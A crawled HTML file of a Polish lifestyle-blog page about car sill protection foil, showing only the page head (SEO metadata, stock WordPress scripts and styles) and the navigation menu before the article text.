

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kolorowekable.net.pl/folia-na-progi-dlaczego-warto/
body_size: 13797
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="pingback" href="https://www.kolorowekable.net.pl/xmlrpc.php" />
		<script src="https://analytics.ahrefs.com/analytics.js" data-key="6AJRdmDjYmCcXPBg7jQ4gg" defer="true"></script>
        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Folia na progi — dlaczego warto?</title>
<meta name="description" content="Folia na progi to świetne rozwiązanie dla osób poszukujących wyjątkowego wyglądu dla swojego auta. Sprawdź dlaczego!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.kolorowekable.net.pl/folia-na-progi-dlaczego-warto/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Folia na progi — dlaczego warto?" />
<meta property="og:description" content="Folia na progi to świetne rozwiązanie dla osób poszukujących wyjątkowego wyglądu dla swojego auta. Sprawdź dlaczego!" />
<meta property="og:url" content="https://www.kolorowekable.net.pl/folia-na-progi-dlaczego-warto/" />
<meta property="og:site_name" content="Kolorowe Kable" />
<meta property="article:section" content="motoryzacja" />
<meta property="og:updated_time" content="2023-02-15T16:22:48+00:00" />
<meta property="og:image" content="https://www.kolorowekable.net.pl/wp-content/uploads/car-g09074af0e_1280.jpg" />
<meta property="og:image:secure_url" content="https://www.kolorowekable.net.pl/wp-content/uploads/car-g09074af0e_1280.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta property="og:image:alt" content="Folia na progi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-15T16:04:00+00:00" />
<meta property="article:modified_time" content="2023-02-15T16:22:48+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Folia na progi — dlaczego warto?" />
<meta name="twitter:description" content="Folia na progi to świetne rozwiązanie dla osób poszukujących wyjątkowego wyglądu dla swojego auta. Sprawdź dlaczego!" />
<meta name="twitter:image" content="https://www.kolorowekable.net.pl/wp-content/uploads/car-g09074af0e_1280.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="MGE" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="Mniej niż minuta" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://www.kolorowekable.net.pl/#organization","name":"Kolorowe Kable","url":"https://www.kolorowekable.net.pl","logo":{"@type":"ImageObject","@id":"https://www.kolorowekable.net.pl/#logo","url":"https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png","contentUrl":"https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png","caption":"Kolorowe Kable","inLanguage":"pl-PL","width":"269","height":"83"}},{"@type":"WebSite","@id":"https://www.kolorowekable.net.pl/#website","url":"https://www.kolorowekable.net.pl","name":"Kolorowe Kable","alternateName":"kk","publisher":{"@id":"https://www.kolorowekable.net.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://www.kolorowekable.net.pl/wp-content/uploads/car-g09074af0e_1280.jpg","url":"https://www.kolorowekable.net.pl/wp-content/uploads/car-g09074af0e_1280.jpg","width":"1280","height":"853","caption":"Folia na progi","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.kolorowekable.net.pl/folia-na-progi-dlaczego-warto/#webpage","url":"https://www.kolorowekable.net.pl/folia-na-progi-dlaczego-warto/","name":"Folia na progi \u2014 dlaczego warto?","datePublished":"2023-01-15T16:04:00+00:00","dateModified":"2023-02-15T16:22:48+00:00","isPartOf":{"@id":"https://www.kolorowekable.net.pl/#website"},"primaryImageOfPage":{"@id":"https://www.kolorowekable.net.pl/wp-content/uploads/car-g09074af0e_1280.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.kolorowekable.net.pl/author/mge/","name":"MGE","url":"https://www.kolorowekable.net.pl/author/mge/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f99609cbe4398460e5ed369dc1dd8689f7afc7b006ca31009370d5d4f59ca69d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f99609cbe4398460e5ed369dc1dd8689f7afc7b006ca31009370d5d4f59ca69d?s=96&amp;d=mm&amp;r=g","caption":"MGE","inLanguage":"pl-PL"},"worksFor":{"@id":"https://www.kolorowekable.net.pl/#organization"}},{"@type":"NewsArticle","headline":"Folia na progi \u2014 dlaczego warto?","keywords":"Folia na progi","datePublished":"2023-01-15T16:04:00+00:00","dateModified":"2023-02-15T16:22:48+00:00","author":{"@id":"https://www.kolorowekable.net.pl/author/mge/","name":"MGE"},"publisher":{"@id":"https://www.kolorowekable.net.pl/#organization"},"description":"Folia na progi to \u015bwietne rozwi\u0105zanie dla os\u00f3b poszukuj\u0105cych wyj\u0105tkowego wygl\u0105du dla swojego auta. Sprawd\u017a dlaczego!","copyrightYear":"2023","copyrightHolder":{"@id":"https://www.kolorowekable.net.pl/#organization"},"name":"Folia na progi \u2014 dlaczego warto?","@id":"https://www.kolorowekable.net.pl/folia-na-progi-dlaczego-warto/#richSnippet","isPartOf":{"@id":"https://www.kolorowekable.net.pl/folia-na-progi-dlaczego-warto/#webpage"},"image":{"@id":"https://www.kolorowekable.net.pl/wp-content/uploads/car-g09074af0e_1280.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://www.kolorowekable.net.pl/folia-na-progi-dlaczego-warto/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Kanał z wpisami" href="https://www.kolorowekable.net.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Kanał z komentarzami" href="https://www.kolorowekable.net.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Folia na progi — dlaczego warto? Kanał z komentarzami" href="https://www.kolorowekable.net.pl/folia-na-progi-dlaczego-warto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kolorowekable.net.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kolorowekable.net.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kolorowekable.net.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kolorowekable.net.pl/wp-json/wp/v2/posts/27532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kolorowekable.net.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.kolorowekable.net.pl/?p=27532' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kolorowekable.net.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kolorowekable.net.pl%2Ffolia-na-progi-dlaczego-warto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kolorowekable.net.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kolorowekable.net.pl%2Ffolia-na-progi-dlaczego-warto%2F&#038;format=xml" />
	<style type="text/css" id="envo-magazine-header-css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		
	</style>
	<link rel="icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-270x270.png" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-27532 single-format-standard wp-custom-logo wp-theme-envo-magazine">

        <a class="skip-link screen-reader-text" href="#site-content">Przejdź do treści</a>        <div class="site-header container-fluid">
    <div class="container" >
        <div class="row" >
            <div class="site-heading " >
                <div class="site-branding-logo">
                    <a href="https://www.kolorowekable.net.pl/" class="custom-logo-link" rel="home"><img width="269" height="83" src="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png" class="custom-logo" alt="Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog" decoding="async" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://www.kolorowekable.net.pl/" rel="home">Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog</a></p>
                    
                                            <p class="site-description">
                            Żyj kolorowo! Znajdziesz tu artykuły z recenzjami ciekawych firm i produkt&oacute;w, kt&oacute;re znajdujemy w internecie, a także porady na tematy z r&oacute;żnych branż. Zapraszamy!                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://www.kolorowekable.net.pl/" title="Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-menu_pl" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22467"><a title="dom i ogród" href="https://www.kolorowekable.net.pl/dom/">dom i ogród</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22468"><a title="moda i dodatki" href="https://www.kolorowekable.net.pl/moda/">moda i dodatki</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22471"><a title="firma i biznes" href="https://www.kolorowekable.net.pl/biznes/">firma i biznes</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22472"><a title="sport" href="https://www.kolorowekable.net.pl/sport/">sport</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22474"><a title="uroda" href="https://www.kolorowekable.net.pl/uroda/">uroda</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22473"><a title="zdrowie" href="https://www.kolorowekable.net.pl/uroda/zdrowie/">zdrowie</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22516"><a title="elektronika" href="https://www.kolorowekable.net.pl/elektronika/">elektronika</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22518" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-22518"><a title="lifestyle" href="https://www.kolorowekable.net.pl/lifestyle/">lifestyle</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22519"><a title="rodzina i dzieci" href="https://www.kolorowekable.net.pl/rodzina/">rodzina i dzieci</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24100"><a title="Języki" href="#pll_switcher">Języki</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
